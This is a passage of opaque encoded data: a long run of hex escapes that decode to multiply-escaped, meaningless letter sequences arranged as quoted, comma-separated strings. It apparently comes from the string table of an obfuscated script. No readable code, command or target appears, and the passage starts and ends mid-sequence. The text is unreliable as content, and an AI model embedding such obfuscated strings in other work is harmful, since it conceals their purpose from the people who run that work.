5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\